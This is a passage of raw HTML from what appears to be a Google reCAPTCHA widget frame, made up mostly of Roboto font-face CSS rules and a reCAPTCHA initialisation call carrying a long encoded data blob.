U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rct3jBoV-t_qvlOOP4Q64Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rct3jBoV-t_qvlOOP4Q64Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rct3jBoV-t_qvlOOP4Q64Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w6IsCG0dOSx0wpLCsjQRaEjCsXUzKsKVWAg8OUh1bw91NcO5w4bCqcKiw4Fsw7EIfcKmNcOZwqVBwrHDtMOkLgwWODnDjcO4w4JKZcO/wqXCmEZvw4TDpxHCgsKpFsKFw5NeHkMVODtNwqh4ZALDmcKdOcOmesKCdsKkwpHDlcOYeHJ5ChHCrcOcUX/Co1XDnwApw5JbCMOYwrFHw4rCvkRxw7HDm8KAwrZUN8K+wpnCk3LDhsK9w7ZCLDQFwo3CscO6wrPCjDg3WUcEKWPCkMKMwrHCqMOEwp1Kw7IRw77ChMOJw5xsd0/Cl1/[base64]/[base64]/CimJfw5h6wrrCvCdgwq7CsDDDn14rWTzDjRnDjzZFw4gxbcKKCcKSLWDDiMOXwpHCkcK4wrnDgcOrB8KrasOmwrl+wp3DisKywpITwpvDvMKJBkXCqwk/wrfDqxDCv17CisK0wrMTwrrComTCmRVYJcOTw43ChsOeJyrCjsOXwoUqw4jChgHCrcOEfMOVwqrDgsKswpAvAsOEFcOsw6fDqh7CksOiwq/ChmTDgTgGf8O4ScKjY8Khw5gfwq/[base64]/CpGrCjsKWwqM3wrHDmmnCtlJvwqgEw7TDvBE9woQrw4HCl0vCvQlvMW5VYzh5wrLCncOLIMKkViABXcODwp/CmsOtw73CrsOTwqoVPSnDshBew7UgfMOswqDDqU3DhcKUw4kswp7CpMKCQDPCg8K0w6HDg28OA2vDmsOKwpRVAE9mbMO+w6LCnsO9JmYFwrHDqcO9w7jCjsKAwqwKLMOpTMOhw5s9w5zDnzxXTQ42MMONf1XDqsO4dXhdw4PCscK+w7pMOy/[base64]/ChcOlwoQcfUjCs8KawoRnTcOJw7bDr2rDghN8wqk3w7J/wqvCiUhsw7rDt37DmMODRQ1WMWo/w5jDhVluw5tEOCRvXiJUwo5vw7PDsx/DkiHDiXtlw6AOwqISw4BzacKMA0nDrEbDvcKPwrxiPHJcwqDChictdsOIfsKIN8OdBmwUKMKKHzl9wqwJwoZnbcK0wpLCo8K+a8Odw4LDtEB0HGzCs13DlsKaQWPDiMOxXiZfNMOAwpQEAmrDoELCgQDDgcKpHF3ChcO0wp8JJzc7PnTDlQzCs8O/Jg5lw516GwHDusKTw4Z5w5USQsKpw74uwqnCtMOKw6kBNXNYWzjDicKJKz/CssKsw6vClMKRw7gNAsO9V0pwWzfDp8OPwr1ZI13ClcKawrJyTTFZwr0JOkrDnQ/CgnQzw6/DiFbClMKvM8Khw5Uew6sCdC8tewdBwrPDri9Hw43CqCLCug9daR7CscOVdWHCusOnYsO9wrYgwqvCtEFYwrQQw5tZw7nChcO5e03CmMKJw4nDtg3DgcOJw5/DhsKDTsKvw5LDjgIbH8Omw68sNkgBwqDDhRPDhAUsInvCoDzCl2NYO8OlDBg9wpBJw65dwp/CokfDuAjDkcOkanAKQ8KrXFXDiE8JKnE9woTDosOSBkp/[base64]/[base64]/[base64]/Dq8KJdcKZRsO1wrfDt8KuC0wgw70/K8KIM8OLw5/Dl8KTFBx3asKGScOXw74EwpbDksOnYMKIcsKeGknDlsKtwq52ccKDeRReEsOgw4lVwq0uWcOcOsOYwqxewq0Uw7zDncOzHwLCncO0wp89AhbDvcKhLMOWaWHCqXLCisOXRG15LMK2McOYLCotZsOZLMKRXcOpC8KHV1cdW0MjfMKKGR4hOTDDg0c2wpoed1xiWMOMRW/Cn2hdwrpfwqdCUFZIw5vCuMKAW2BQwrVdw4pjw67DmzjDhXvDk8KZKT7CuDjCi8OsHMO/[base64]/ChTg9wrDCgcO4w5rDtkc5wpAJE1fCkjxEwonDuMOsKArCp8OVeUnCrznCrsO6w5zCscKtw73Cu8OpflbCqsKWJQMSKMK6wpDDuTFPWE4dNMKQCcK/[base64]/Dnj8yAzMoWXY7w7gfw57CgyvDjMKhVEsKDTnDscKYw5UYw7teayrCp8Obwp3DsMOEw53ChzPDrsOxw74jw6rDmMKvwr1NB3vCmcKvTsKdFcKbY8KDC8KqTcKLehV8ekfCrGnCpcKySiDCocO6w63CuMO2wqfCmzvDoHkpw6PCrwALRg/CpXQyw6fDunrDuz5ZXBTDkFxbAMK6w7gJG1TCpMKgDcOywoTCv8K5wrDCtsO1wq8cwoR7wqHCtyQLFkUsJMKewpxPw5lnwpUtw6rCk8OYGMOAB8OSUBhCWnU4wpxsMsKxLsKXTsOFw7lww4Qiw5HDqBFJcsOyw7/Di8OBwq1Yw6jClg/ClcObSsKnX28uLSPDq8OWw4DCrsKcwonCoGXDn0Qzw4oDHcOlw6nDgTTDscK5UMKrYCfDtcOkdGh4wp7DlsOyHBLDhUwlw6nDlAoSA0glAgQ9wpJbUwhcw4/CgAJjT0PDpAnCnMKhw7Qxw7LDksKtRMOTwr0TwrPDsSVFwqXDu23ChCF7w79mw7lTS8K7cMOJR8KCw4h/[base64]/DsMK+aiMvwr4vwpnCi8K6TW4bBcOswrshKMKrMCcJw6TDg8OdwrhDd8OmecOEwq5qw4ATP8Khw4Mpw4jCi8OeO0jCrcKQw4dlwo4/w7TCocKldlpLBcOLBMKhE3vDiSzDu8KewooowqFrw4HCgWcCQEvCr8K2worDlcKnwqHCjXsuBmQuw4URw4DClm9VB1HCgXfDp8Ocw67DnBrDjsOvFUbCtcK7ATfDqsOhw7ErU8O9w5zCnkXDn8O/[base64]/[base64]/MsKuVcK8NMKqwp7DnhPDq8OtwoU6GMK8eMO9P0dIWsO/w4DCkMKQw7QZwqXDmQXCn8OLEDLDn8KneXA/w5TDqcK7w7kqwprCgWjDn8Otw6BHwoDClsKiK8KSw54/YVs6CnfDiMKgGsKVwqnCtXXDg8KowrLCvcKlwq/DjCsgfRnCnlXCmWsLWQJrwrR2TsKeF1RSw6TCqxXCrn/Cn8KgCsKSwrk+U8OxwqjCuEDDhxkaw6rCjcKuYTctwqvCrUlOJ8KqBFTDrcOgecOsw4EdwpUkwqEcw4zDjhLCgcO/w4wuw4vCg8Kcw5VQXzvCgHvCqMOPwoJjw4/CiV/Cp8OwwojCogJbUMKcwpAkw60uw7FnRX7Cpn5LXSvCv8OowqTCv29/[base64]/LcOPw7ECM8KRNsOBw6xaw4JaBxDChMOwGRbCsgvCrAfCrsK2NMO5wr8UwqbDng1LIzMaw6NEwo0OSMKrWVnDnUdqY0nCr8OqwpRbA8KQQsKVw4NdUsOlwq5jDS0NwpfCicKBOn/DtcOiwoTDnMKcTC1Zw4JgEFlcKALDoAFxQntwwqnDhRgDTTtheMO1wrjCtcKpwobDuVxXRzzCqMK0CcKaX8Olw7rCvjU4w5geMH/DpUIYwqPCuyFcw47DjjrDosOrWMOBw7pIw50Iwp8fwo96wr1Yw7zCsCsMDMOPf8OYBg/Cg2jCvzwvfiIPwqMRw5ETwopcwrJmw4TCh8K8UMO9wo7CqhRew4QbwonCkgEKwopiw5TDt8OwETDCpANpG8KNwotBw7lDw77CsnfDsMKqw4MTM2xewp4Jw6t5wrYsImYewoTDs8KnP8OQw6HDsVMfwqcncDp2wozCvMK0w7Jqw5LDkR8hw6HDpy5RFsODY8Ouw5/[base64]/TjTCv8OGQsKwwqjCoAxTwpLCqG4rPMO7EsKyWx0Hw6LDkXR3wqgdGjhpKHYgPcKgSnwew5gSwq7CryNsSxHCsXjCrsK2YFYmw45twqZaFsO1a2Bvw5jDmcK4w60uw5nDtmLDvcOLDQw/SRItw5cVcMKSw4jDsjkVw5DCq2MKVTHDuMOew6nChMOTwpsNwojDog9CwqTCg8OCCsKEwqQ4wrbDuwbDoMOmNhlvMMOPwrkHTXMzw6UuHUY6PsOhL8Orw7LDgcONLxIhHyoqdMKcwpIdwoxObWjCtAJyw6/Dj0Iyw6wiw6jCumIUenbCh8OSw6hdMsOqwrLDknXDlMOVwp7DjsObRMOUw4HCrB8ywplifsKRw6TDo8OjPHgOw6fChGHCk8O/A07Cj8ObwqPCl8Olw7bCmEXDtsKkw4TDmDEHF0w/EQJsFMKDGVQCSTt6NizCmijChGZ2w5TDpVQbY8O3w5YkwpbCkTfDu1DDucKtwr9IEW0LE8OefBvCgMOjCQDDmMKGw4pPwrIxR8Odw7xddMOvRikmQsOmw5/DmDVkwrHCqzbDvEvCn0zDhMO/wqF8w5LDuSvDoTIAw40Awp/DqMOOwogSZHLDscKbMREqUEdhwptCHkXCs8OEWMK/WDlswrpowqAoGcKxScOZw7fDssKdwqXDggE6UcK2BXjCvEoNCE8lwqtnXUwgU8K0HV1YU3ZVZEV6Ex51PcOxHBd5w7XDoXLDiMK/w7Rfw7DDokDDlnxVacKww6LCl0QDAMK/LzbDgsOEwqk2w73DllsJwrHCl8Oaw7HDvcO7Y8OHwrzDgA5dDcODw4hzwrwgwrJBGEgjPk8NLcK9wpzDpcK6FsOTwpXCu3dFw4jDjF9Owq4Nw44aw5V9D8OvBcKxwqsUaMKZwqsOYmRPwowTSxkQwqlCOMK/[base64]/DssOIFsKgw4ohXnXDk8KUw4nDiQvDlicmWnArGU9qwr/Dql/DqzjDq8O/a0TDiAHDk0XClg/[base64]/[base64]/[base64]/LcKyw7nDpgHCv8OCwowUfsOmf03CoXJ3woROUcObC3tnYsOlw7dtVn/Dum7CilnDtC3CrU0dwrAgw6XCnUHCtBhWwrZcw63DqiXDt8ORCUbCoALDjsOqwrLDnMONCEfDksO6w6srwqTCuMKXw7HDr2dTHR1fw7BQw6d1BhHClUVRw6LCi8KsFzAeXsOEwpzCsiEXwrl9WsObwpMSRG/CoVPDhMOSaMKXSFImMcKSw6QBw53Cn0JIC34/BBE8wojDjXBlw50JwrYYHljDmMOFwqfCngYaQcKuOsKJwpAcDFd7wrY3O8KPcMKwaXBAPzbDtsKFwozCv8KmV8Oyw4DCty4/wp/[base64]/SErCsjgVXcKDwqzDkk/DhsKEIi8HVCnCrRtpw78nesKMw4TDtB1cwr40w6TDkyrCngvCoUjDs8Kuwrt8AcKjJsKRw6hewqbDgSDCtcOPw4fDmcOCVsKUXMOHYBE2wrzCliDCgxbDrVNww5wHw5vCkMOWw6lbEMKSbMO1w4zDiMKTUsKqwpfCuV3ClX/CoALChEh4w6lTZMKOwq1CSlsMwp3DqX5PXjjDpwDCk8Opc2Ftw4/ClAnDsl4Vw4F8wqfCjsOkwpBGYsKVCMOCVcOlw55wwo/[base64]/wrkKwpwZZSTChXHDsnjCqcO7wqTDnQ5Lw4NWCDAbw7nCsTfDoDs9IHrCqUZmw4nCgVjCtcK0wovCsRfCoMOywrpsw5Atw6xcw7jDncOWw53ChxJnDwdPESoKw4rCncO9wr7CkMO/wqjDkkHCrEg8bQR7CcKRJCbDqC0dw6vCvsKELsOhwoVQBcORwqbCsMKKwrl/w5DDvsOrwrXDs8K7fcK4YzjDn8KLw5fCo2PDmDbDqcOrwrPDujpbwpAOw7Vdwr7DksK6dSZZHSTDucO/[base64]/Qw3DvsKXw73DvX3DkkfCu8OVwqHClsKywpdLX8OFwqLDlhjCh3zDtVrDsHk8w4tVw7zDpC/DoyQiO8KsacKdwptow4MwTBbCm0t7wqdiXMKBHCZVw4J5wqtTwqpXw4XDgMOow6fDlcKUwroOw7hfw6/[base64]/CjsKiwpfCi8KjKMOOwp3Di8OgUT/[base64]/wocewo3ChBjDuMOHUsKpCXjCtlxuVcODdFx4V8KowqPDqjHDkRIIw6U2w7XDr8O0w44jH8Kdwq5Hw49oASImw7F5GlARw5vDqC/Dv8KZMcOVRcKiMm0/AgU0wpbDjcO0wrZTdcOCwoAHw4kJw5PCqsOjPApBc1bDisOiwoLDk2TCtMKNbM